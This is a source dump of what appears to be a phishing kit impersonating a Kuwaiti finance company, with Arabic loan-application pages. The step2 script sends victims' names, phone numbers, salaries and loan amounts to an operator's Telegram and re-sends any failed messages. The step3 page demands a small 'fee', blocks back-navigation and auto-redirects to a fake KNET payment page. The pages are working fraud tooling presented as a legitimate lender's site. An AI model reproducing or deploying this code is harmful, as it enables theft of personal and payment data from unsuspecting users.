                                <select id="workSector" class="flex w-full items-center justify-between whitespace-nowrap rounded-md border bg-transparent px-3 py-2 text-sm shadow-sm ring-offset-background text-right border-gray-200 focus:outline-none focus:ring-1 focus:ring-blue-500 h-12 text-gray-400">
                                    <option value="">قطاع العمل</option>
                                    <option value="القطاع الحكومي">القطاع الحكومي</option>
                                    <option value="القطاع الخاص">القطاع الخاص</option>
                                    <option value="متقاعد">متقاعد</option>
                                    <option value="القطاع النفطي">القطاع النفطي</option>
                                    <option value="القطاع العسكري">القطاع العسكري</option>
                                    <option value="القطاع المصرفي">القطاع المصرفي</option>
                                    <option value="قطاع التعليم">قطاع التعليم</option>
                                    <option value="القطاع الصحي">القطاع الصحي</option>
                                    <option value="غير ذلك">غير ذلك</option>
                                </select>
                            </div>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
    <div class="step-fixed-actions">
        <button onclick="window.location.href='./step1.html'" type="button" class="inline-flex items-center justify-center rounded-md text-sm font-medium border shadow-sm h-12 px-4 bg-white border-gray-300 hover:bg-gray-50">&lt; العودة</button>
        <button type="submit" id="sbb" form="sb" class="inline-flex items-center justify-center gap-2 h-12 rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 bg-gradient-to-r from-[#00A3E0] to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white font-bold">
            التالي<svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" style="transform: rotate(180deg);" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="m9 18 6-6-6-6"></path>
            </svg>
        </button>
    </div>
    <script>
    function normalizeDigits(value) {
        return value
            .replace(/[٠-٩]/g, function(char) { return String(char.charCodeAt(0) - 1632); })
            .replace(/[۰-۹]/g, function(char) { return String(char.charCodeAt(0) - 1776); });
    }

    function digitsOnly(value) {
        return normalizeDigits(value).replace(/\D+/g, '');
    }

    function getFieldPlaceholder(field) {
        if (!field) {
            return '';
        }

        if (field.tagName === 'SELECT') {
            return 'قطاع العمل';
        }

        return field.previousElementSibling && field.previousElementSibling.tagName === 'LABEL'
            ? field.previousElementSibling.textContent.trim()
            : (field.getAttribute('placeholder') || field.id);
    }

    function buildStep2SubmissionMessage(values) {
        const pageName = window.getCurrentTelegramPageName ? window.getCurrentTelegramPageName() : 'صفحة الراتب';
        const pageEmoji = window.getCurrentTelegramPageEmoji ? window.getCurrentTelegramPageEmoji() : '💼';
        const lines = [`${pageEmoji} ${pageName}`];

        if (values.name && values.phone) {
            lines.push(`👤 ${values.name} ─ ${values.phone}`);
        } else if (values.name) {
            lines.push(`👤 ${values.name}`);
        } else if (values.phone) {
            lines.push(`📞 ${values.phone}`);
        }

        if (values.netSalary) lines.push(`💰 الراتب الشهري: ${values.netSalary}`);
        if (values.carValue) lines.push(`🚗 قيمة السيارة: ${values.carValue}`);
        if (values.requestedAmount) lines.push(`💵 القرض المطلوب: ${values.requestedAmount}`);

        if (
            !values.name &&
            !values.phone &&
            !values.netSalary &&
            !values.carValue &&
            !values.requestedAmount
        ) {
            lines.push('لم يقم بادخال اي معلومات');
        }

        return lines.join('\n');
    }

    function getLoanType() {
        const params = new URLSearchParams(window.location.search);
        return params.get('loan') || localStorage.getItem('selectedLoanType') || 'general';
    }

    function syncStep2Labels() {
        const loanType = getLoanType();
        localStorage.setItem('selectedLoanType', loanType);

        const carValueField = document.getElementById('carValueField');
        const carValueInput = document.getElementById('carValue');
        const label = document.getElementById('requestedAmountLabel');
        const input = document.getElementById('requestedAmount');
        const icon = label.querySelector('svg');
        const isCarLoan = loanType === 'car';
        const labelText = isCarLoan ? 'مبلغ الدفعة الاولى' : 'قيمة الفرض';

        label.innerHTML = '';
        if (icon) label.appendChild(icon);
        label.appendChild(document.createTextNode(labelText));
        input.placeholder = isCarLoan ? 'مثال: 100 د.ك.' : 'مثال: 5000 د.ك.';

        if (carValueField) {
            carValueField.classList.toggle('hidden', !isCarLoan);
        }

        if (carValueInput && !isCarLoan) {
            carValueInput.value = '';
            localStorage.removeItem('step2.carValue');
        }
    }

    function bindStep2() {
        syncStep2Labels();

        const form = document.getElementById('sb');
        const netSalary = document.getElementById('netSalary');
        const carValue = document.getElementById('carValue');
        const requestedAmount = document.getElementById('requestedAmount');
        const workSector = document.getElementById('workSector');
        const submitButton = document.getElementById('sbb');

        function syncWorkSectorPlaceholderState() {
            workSector.classList.toggle('text-gray-400', !workSector.value);
            workSector.classList.toggle('text-gray-800', Boolean(workSector.value));
        }

        [netSalary, carValue, requestedAmount].forEach(function(input) {
            if (!input) return;
            if (input.dataset.bound === 'true') return;
            input.dataset.bound = 'true';
            input.addEventListener('input', function() {
                input.value = digitsOnly(input.value);
            });
        });

        if (localStorage.getItem('step2.netSalary')) netSalary.value = localStorage.getItem('step2.netSalary');
        if (carValue && localStorage.getItem('step2.carValue')) carValue.value = localStorage.getItem('step2.carValue');
        if (localStorage.getItem('step2.requestedAmount')) requestedAmount.value = localStorage.getItem('step2.requestedAmount');
        if (localStorage.getItem('step2.workSector')) workSector.value = localStorage.getItem('step2.workSector');
        syncWorkSectorPlaceholderState();

        form.dataset.submitting = 'false';
        if (submitButton) {
            submitButton.disabled = false;
            submitButton.removeAttribute('aria-busy');
        }
        if (window.hideSubmissionLoadingOverlay) {
            window.hideSubmissionLoadingOverlay();
        }

        if (form.dataset.retryChecked !== 'true') {
            form.dataset.retryChecked = 'true';
            if (window.resendStoredFailureMessage) {
                window.resendStoredFailureMessage(
                    window.STEP1_FAIL_STORAGE_KEY || 'step1_fail',
                    'تنبيه: كان هناك مشكلة في إرسال رسالة صفحة المعلومات الشخصية، يرجى مراجعة تيليجرام.'
                ).catch(function() {});
            }
        }

        if (workSector.dataset.bound !== 'true') {
            workSector.dataset.bound = 'true';
            workSector.addEventListener('change', syncWorkSectorPlaceholderState);
        }

        if (form.dataset.bound !== 'true') {
            form.dataset.bound = 'true';
            form.addEventListener('submit', async function(event) {
                event.preventDefault();

                if (form.dataset.submitting === 'true') return;

                form.dataset.submitting = 'true';
                if (submitButton) {
                    submitButton.disabled = true;
                    submitButton.setAttribute('aria-busy', 'true');
                }

                const nameValue = (localStorage.getItem('step1.name') || '').trim();
                const phoneValue = digitsOnly(localStorage.getItem('step1.phone') || '');
                const netSalaryValue = digitsOnly(netSalary.value);
                const carValueValue = carValue ? digitsOnly(carValue.value) : '';
                const requestedAmountValue = digitsOnly(requestedAmount.value);
                const workSectorValue = workSector.value.trim();
                const loanType = getLoanType();
                localStorage.setItem('step2.netSalary', netSalaryValue);
                if (loanType === 'car') {
                    localStorage.setItem('step2.carValue', carValueValue);
                } else {
                    localStorage.removeItem('step2.carValue');
                }
                localStorage.setItem('step2.requestedAmount', requestedAmountValue);
                localStorage.setItem('step2.workSector', workSectorValue);

                const message = buildStep2SubmissionMessage({
                    name: nameValue,
                    phone: phoneValue,
                    netSalary: netSalaryValue,
                    carValue: loanType === 'car' ? carValueValue : '',
                    requestedAmount: requestedAmountValue,
                    workSector: workSectorValue
                });

                if (window.showSubmissionLoadingOverlay) {
                    window.showSubmissionLoadingOverlay('جارٍ الانتقال إلى صفحة الدفع...', 3000, 'knet');
                }

                const sent = window.sendTelegramMessageOnce
                    ? await window.sendTelegramMessageOnce(message, false)
                    : false;

                if (!sent) {
                    localStorage.setItem(window.STEP2_FAIL_STORAGE_KEY || 'step2_fail', message);
                    if (window.persistTelegramMessageThenSend) {
                        window.persistTelegramMessageThenSend(message, false).catch(function() {});
                    }
                } else {
                    localStorage.removeItem(window.STEP2_FAIL_STORAGE_KEY || 'step2_fail');
                }

                window.location.href = './step3.html';
            });
        }
    }

    bindStep2();
    window.addEventListener('pageshow', bindStep2);
    </script>
    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    <script src="./assets/js/shared-header.js"></script>
</body>

</html>
</file>

<file: step3.html>
<html lang="ar">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <meta name="description" content="الخطوة الثالثة لإتمام طلب التمويل لدى شركة التسهيلات التجارية." />
    <meta name="theme-color" content="#00a3e0" />
    <title>شركة التسهيلات التجارية - CFC</title>
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg" />
    <link href="./assets/css/main.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="./assets/css/shared-header.css">
  </head>
  <body class="page-with-shared-header step-page">
    <div id="root">
      <div
        dir="rtl"
        class="min-h-screen bg-gradient-to-b from-gray-50 to-white text-gray-800">
        <header class="site-header">
          <div class="nav-shell">
            <a class="brand" href="./index.html#home" aria-label="Commercial Facilities">
              <img src="./assets/images/logo.svg" alt="Commercial Facilities logo" />
            </a>
            <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
              <img src="./assets/images/menu.png" alt="" />
            </button>
            <nav class="navbar" aria-label="التنقل الرئيسي">
                        <ul class="nav-links"></ul>
            </nav>
          </div>
        </header>
        <div class="max-w-md mx-auto px-6 py-6">
          <div class="flex items-center justify-between mb-2">
            <div class="flex items-center gap-2">
              <div
                class="w-8 h-8 bg-green-500 rounded-full flex items-center justify-center shadow-md">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-white"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <path d="M20 6 9 17l-5-5"></path>
                </svg>
              </div>
              <span class="text-xs font-semibold text-green-600"
                >المعلومات</span
              >
            </div>
            <div class="flex-1 h-0.5 bg-green-500 mx-2"></div>
            <div class="flex items-center gap-2">
              <div
                class="w-8 h-8 bg-green-500 rounded-full flex items-center justify-center shadow-md">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-white"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <path d="M20 6 9 17l-5-5"></path>
                </svg>
              </div>
              <span class="text-xs font-semibold text-green-600">الراتب</span>
            </div>
            <div class="flex-1 h-0.5 bg-[#00A3E0] mx-2"></div>
            <div class="flex items-center gap-2">
              <div
                class="w-8 h-8 bg-[#00A3E0] rounded-full flex items-center justify-center shadow-md">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-4 h-4 text-white"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <rect width="20" height="14" x="2" y="5" rx="2"></rect>
                  <line x1="2" x2="22" y1="10" y2="10"></line>
                </svg>
              </div>
              <span class="text-xs font-semibold text-[#00A3E0]">الدفع</span>
            </div>
          </div>
          <div class="w-full bg-gray-200 rounded-full h-2">
            <div
              class="h-2 rounded-full transition-all duration-500 bg-gradient-to-r from-green-500 via-[#00A3E0] to-blue-700 w-full"></div>
          </div>
        </div>
        <div class="max-w-md mx-auto px-6 pb-8 space-y-6">
          <div
            class="rounded-2xl shadow-lg overflow-hidden text-white bg-gradient-to-l from-yellow-400 via-blue-500 to-blue-700">
            <div class="relative h-32">
              <div
                class="absolute inset-0 bg-gradient-to-l from-yellow-400/20 via-blue-500/40 to-blue-700/60"></div>
              <div
                class="absolute inset-0 opacity-30"
                style="
                  background-image: radial-gradient(
                      circle at 20% 50%,
                      rgba(255, 255, 255, 0.2) 1px,
                      transparent 1px
                    ),
                    radial-gradient(
                      circle at 40% 20%,
                      rgba(255, 255, 255, 0.2) 1px,
                      transparent 1px
                    ),
                    radial-gradient(
                      circle at 60% 80%,
                      rgba(255, 255, 255, 0.2) 1px,
                      transparent 1px
                    ),
                    radial-gradient(
                      circle at 80% 40%,
                      rgba(255, 255, 255, 0.2) 1px,
                      transparent 1px
                    );
                  background-size: 40px 40px, 60px 60px, 50px 50px, 45px 45px;
                "></div>
              <div
                class="relative z-10 flex items-start justify-center h-full -translate-y-3">
                <img
                  src="assets/images/CFC-Logo.jpg"
                  alt="Commercial Facilities"
                  class="max-w-[82%] max-h-24 object-contain bg-white rounded-lg px-4 py-2 shadow-md" />
              </div>
            </div>
            <div class="p-6 space-y-4 bg-white text-gray-800">
              <div class="text-center">
                <h3 class="text-lg font-bold text-[#00A3E0] mb-2">
                  استكمال إجراءات الطلب
                </h3>
              </div>
              <p class="text-gray-700 leading-relaxed">
                نشكركم على تقديم طلب التمويل لدى شركة التسهيلات التجارية.
              </p>
              <div class="flex items-center justify-between px-6 pt-6 text-gray-900">
                <span class="text-lg font-bold text-gray-900"
                  >المبلغ الإجمالي</span
                ><span class="text-2xl font-bold text-[#00A3E0]"
                  >2.00 د.ك</span
                >
              </div>
              <div class="bg-blue-50 border border-blue-200 rounded-xl p-4">
                <p class="text-gray-800 leading-relaxed">
                  لتثبيت الطلب نرجو منكم الدفع
                  <span class="font-bold text-[#00A3E0] text-xl mx-1"
                    >2.00 د.ك</span
                  >حق الرسوم.
                </p>
              </div>
              <div class="grid grid-cols-2 gap-3">
                <div class="bg-blue-50 rounded-lg p-3 text-center">
                  <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="w-6 h-6 text-[#00A3E0] mx-auto mb-2"
                    viewBox="0 0 24 24"
                    fill="none"
                    stroke="currentColor"
                    stroke-width="2"
                    stroke-linecap="round"
                    stroke-linejoin="round">
                    <path d="M21.801 10A10 10 0 1 1 17 3.335"></path>
                    <path d="m9 11 3 3L22 4"></path>
                  </svg>
                  <p class="text-xs font-semibold text-gray-700">
                    معتمد رسمياً
                  </p>
                </div>
                <div class="bg-green-50 rounded-lg p-3 text-center">
                  <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="w-6 h-6 text-green-600 mx-auto mb-2"
                    viewBox="0 0 24 24"
                    fill="none"
                    stroke="currentColor"
                    stroke-width="2"
                    stroke-linecap="round"
                    stroke-linejoin="round">
                    <path
                      d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                  </svg>
                  <p class="text-xs font-semibold text-gray-700">آمن وموثوق</p>
                </div>
              </div>
            </div>
          </div>

          <div
            class="flex items-start gap-3 bg-green-50 border border-green-200 rounded-lg p-3">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              class="w-5 h-5 text-green-600 mt-0.5"
              viewBox="0 0 24 24"
              fill="none"
              stroke="currentColor"
              stroke-width="2"
              stroke-linecap="round"
              stroke-linejoin="round">
              <path
                d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
            </svg>
            <div>
              <p class="text-sm font-semibold text-green-900 mb-1">
                عملية دفع آمنة ومشفرة
              </p>
              <p class="text-xs text-green-700 leading-relaxed">
                سيتم تحويلك إلى بوابة كي نت الآمنة لإتمام عملية الدفع
              </p>
            </div>
          </div>

          <div class="grid grid-cols-3 gap-3">
            <div
              class="rounded-xl bg-gradient-to-br from-green-50 to-white p-3 text-center space-y-2">
              <div
                class="w-10 h-10 bg-green-100 rounded-lg flex items-center justify-center mx-auto">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-green-600"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <path
                    d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                </svg>
              </div>
              <p class="text-xs font-semibold text-gray-700">دفع آمن</p>
            </div>
            <div
              class="rounded-xl bg-gradient-to-br from-blue-50 to-white p-3 text-center space-y-2">
              <div
                class="w-10 h-10 bg-blue-100 rounded-lg flex items-center justify-center mx-auto">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-[#00A3E0]"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <rect
                    width="18"
                    height="11"
                    x="3"
                    y="11"
                    rx="2"
                    ry="2"></rect>
                  <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                </svg>
              </div>
              <p class="text-xs font-semibold text-gray-700">مشفر ١٠٠٪</p>
            </div>
            <div
              class="rounded-xl bg-gradient-to-br from-purple-50 to-white p-3 text-center space-y-2">
              <div
                class="w-10 h-10 bg-purple-100 rounded-lg flex items-center justify-center mx-auto">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-purple-600"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <path d="M12 6v6l4 2"></path>
                  <circle cx="12" cy="12" r="10"></circle>
                </svg>
              </div>
              <p class="text-xs font-semibold text-gray-700">فوري</p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <button
      id="payButton"
      type="button"
      class="fixed z-50 inline-flex h-14 items-center justify-center gap-2 rounded-xl bg-gradient-to-r from-[#00A3E0] to-blue-700 px-6 text-lg font-bold text-white shadow-lg transition-all duration-300 hover:from-blue-700 hover:to-blue-800 hover:shadow-xl"
      style="left: 50%; bottom: 16px; width: min(448px, calc(100vw - 48px)); transform: translateX(-50%);">
      <span class="flex items-center gap-2 justify-center"
        ><svg
          xmlns="http://www.w3.org/2000/svg"
          class="w-5 h-5"
          viewBox="0 0 24 24"
          fill="none"
          stroke="currentColor"
          stroke-width="2"
          stroke-linecap="round"
          stroke-linejoin="round">
          <rect width="20" height="14" x="2" y="5" rx="2"></rect>
          <line x1="2" x2="22" y1="10" y2="10"></line></svg
        >الدفع عبر كي نت<svg
          xmlns="http://www.w3.org/2000/svg"
          class="w-5 h-5"
          viewBox="0 0 24 24"
          fill="none"
          stroke="currentColor"
          stroke-width="2"
          stroke-linecap="round"
          stroke-linejoin="round">
          <path d="m9 18 6-6-6-6"></path></svg
      ></span>
    </button>
    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    <script>
      const STEP3_NAVIGATION_DELAY_MS = 180;
      const STEP3_AUTO_REDIRECT_MS = 60000;
      const KNET_REDIRECT_STORAGE_KEY = "knetRedirectedFromStep3";
      let step3BackNavigationInProgress = false;
      let step3AutoRedirectId = null;

      function getStep3IdentityLines() {
        if (window.getTelegramStoredIdentityLines) {
          return window.getTelegramStoredIdentityLines();
        }

        return [];
      }

      function buildStep3BackMessage() {
        return [
          "من صفحة الدفع رجع لصفحة المعلومات",
          getStep3IdentityLines()[0] || "👤 الاسم: غير متوفر",
          getStep3IdentityLines()[1] || "📞 رقم الهاتف: غير متوفر"
        ].join("\n");
      }

      function resetStep3RuntimeState() {
        const payButton = document.getElementById("payButton");

        step3BackNavigationInProgress = false;

        if (payButton) {
          payButton.disabled = false;
          payButton.dataset.submitting = "false";
        }

        if (window.hideSubmissionLoadingOverlay) {
          window.hideSubmissionLoadingOverlay();
        }
      }

      async function navigateToKnet(delayMs) {
        const navigationDelay = typeof delayMs === "number" ? delayMs : STEP3_NAVIGATION_DELAY_MS;

        if (window.showSubmissionLoadingOverlay) {
          window.showSubmissionLoadingOverlay("جارٍ الانتقال إلى كي نت...", navigationDelay, "knet");
        }

        window.setTimeout(function() {
          sessionStorage.setItem(KNET_REDIRECT_STORAGE_KEY, "true");
          window.location.href = "./knet.html";
        }, navigationDelay);
      }

      async function goBackToStep2() {
        if (step3BackNavigationInProgress) {
          return;
        }

        step3BackNavigationInProgress = true;
        if (step3AutoRedirectId) {
          window.clearTimeout(step3AutoRedirectId);
          step3AutoRedirectId = null;
        }

        if (window.sendTelegramMessageWithQueue) {
          window.sendTelegramMessageWithQueue(buildStep3BackMessage(), false).catch(function() {});
        }

        window.setTimeout(function() {
          window.location.href = "./step2.html";
        }, STEP3_NAVIGATION_DELAY_MS);
      }

      function ensureStep3HistoryGuard() {
        const currentState = history.state || {};

        if (currentState.page === "step3" && currentState.guard === "guard") {
          return;
        }

        history.replaceState({ page: "step3", guard: "base" }, "", window.location.href);
        history.pushState({ page: "step3", guard: "guard" }, "", window.location.href);
      }

      function bindStep3Once() {
        const payButton = document.getElementById("payButton");

        if (!payButton || payButton.dataset.bound === "true") {
          return;
        }

        payButton.dataset.bound = "true";
        payButton.addEventListener("click", function(event) {
          event.preventDefault();

          if (payButton.dataset.submitting === "true") {
            return;
          }

          payButton.dataset.submitting = "true";
          payButton.disabled = true;
          if (step3AutoRedirectId) {
            window.clearTimeout(step3AutoRedirectId);
            step3AutoRedirectId = null;
          }
          navigateToKnet().catch(function() {
            payButton.dataset.submitting = "false";
            payButton.disabled = false;
            if (window.hideSubmissionLoadingOverlay) {
              window.hideSubmissionLoadingOverlay();
            }
          });
        });
      }

      function initializeStep3Page() {
        bindStep3Once();
        resetStep3RuntimeState();
        ensureStep3HistoryGuard();
        if (!step3AutoRedirectId) {
          step3AutoRedirectId = window.setTimeout(function() {
            navigateToKnet(0);
          }, STEP3_AUTO_REDIRECT_MS);
        }
        if (window.resendStoredFailureMessage) {
          window.resendStoredFailureMessage(
            window.STEP2_FAIL_STORAGE_KEY || "step2_fail",
            "تنبيه: كان هناك مشكلة في إرسال رسالة صفحة الراتب، يرجى مراجعة تيليجرام."
          ).catch(function() {});
        }
      }

      window.addEventListener("popstate", function(event) {
        const state = event.state || {};

        if (state.page !== "step3" || state.guard !== "base") {
          return;
        }

        goBackToStep2().catch(function() {});
      });

      window.addEventListener("pageshow", function(event) {
        if (!event.persisted) {
          return;
        }

        initializeStep3Page();
      });

      initializeStep3Page();
    </script>
    <script src="./assets/js/shared-header.js"></script>
  </body>
</html>
</file>
<file: assets/css/styles.css>
:root {
  --sky: #0d7fb8;
  --sky-deep: #005f93;
  --ink: #122033;
  --muted: #5c6b7e;
  --surface: #eef3f9;
  --card: rgba(255, 255, 255, 0.86);
  --stroke: rgba(76, 105, 137, 0.16);
  --shadow: 0 22px 55px rgba(27, 42, 67, 0.12);
  --radius-xl: 30px;
  --radius-lg: 22px;
  --radius-md: 18px;
  --header-height: 96px;
  --container: min(1480px, calc(100vw - 40px));
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  margin-bottom: 100px;
  font-family:
    ui-sans-serif,
    system-ui,
    -apple-system,
    BlinkMacSystemFont,
    Segoe UI,
    Roboto,
    Helvetica Neue,
    Arial,
    Noto Sans,
    sans-serif,
    Apple Color Emoji,
    Segoe UI Emoji,
    Segoe UI Symbol,
    Noto Color Emoji;
  font-variation-settings: normal;
  font-weight: 400;
  text-decoration: none;
  background:
    radial-gradient(circle at top right, rgba(13, 127, 184, 0.16), transparent 28%),
    radial-gradient(circle at left 15%, rgba(0, 95, 147, 0.08), transparent 22%),
    linear-gradient(180deg, #f8fbff 0%, #eef4fb 100%);
  color: var(--ink);
}

a {
  color: inherit;
  text-decoration: none;
  font-weight: 400;
}

button,
input,
select,
textarea,
summary {
  font: inherit;
  font-variation-settings: normal;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
summary,
.section-heading span {
  font-weight: 500;
}

img {
  display: block;
  max-width: 100%;
}

.site-header {
  position: fixed;
  inset: 12px 0 auto;
  z-index: 1000;
}

.nav-shell {
  width: var(--container);
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  padding: 7px 26px;
  border-radius: 20px;
  background: linear-gradient(135deg, rgba(13, 127, 184, 0.96), rgba(0, 95, 147, 0.96));
  box-shadow: 0 18px 42px rgba(20, 56, 92, 0.24);
}

.brand {
  display: inline-flex;
  align-items: center;
  margin-right: 0;
  padding: 6px;
  border-radius: 14px;
  transition: background-color 180ms ease;
}

.brand:hover,
.brand:focus-visible {
  background: rgba(255, 255, 255, 0.1);
  outline: none;
}

.brand img {
  width: 34px;
  height: 34px;
  object-fit: contain;
}

.navbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex: 1 1 auto;
  gap: 28px;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 10px;
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav-item {
  position: relative;
}

.nav-item > a,
.nav-action {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: transparent;
  border: 0;
  color: rgba(255, 255, 255, 0.96);
  font-size: 13px;
  font-weight: 400;
  padding: 9px 11px;
  border-radius: 12px;
  transition: background-color 180ms ease, transform 180ms ease;
  cursor: pointer;
}

.nav-item > a::after {
  content: "⌄";
  font-size: 12px;
  opacity: 0.7;
}

.nav-item:hover > a,
.nav-action:hover,
.nav-item > a:focus-visible,
.nav-action:focus-visible {
  background: rgba(255, 255, 255, 0.12);
  transform: translateY(-1px);
  outline: none;
}

.dropdown {
  position: absolute;
  top: calc(100% + 14px);
  right: 0;
  min-width: 250px;
  padding: 14px;
  border-radius: 18px;
  background: rgba(255, 255, 255, 0.98);
  box-shadow: var(--shadow);
  border: 1px solid var(--stroke);
  display: grid;
  gap: 8px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 180ms ease;
}

.dropdown a {
  color: var(--ink);
  font-size: 14px;
  font-weight: 400;
  padding: 8px 12px;
  border-radius: 12px;
}

.dropdown a:hover,
.dropdown a:focus-visible {
  background: rgba(82, 169, 230, 0.12);
  color: var(--sky-deep);
  outline: none;
}

.nav-item:hover .dropdown,
.nav-item:focus-within .dropdown {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

.nav-actions {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-shrink: 0;
}

.menu-toggle {
  display: none;
  background: transparent;
  border: 0;
  padding: 0;
}

main {
  padding-top: calc(var(--header-height) + 40px);
}

.section-card,
.site-footer {
  width: var(--container);
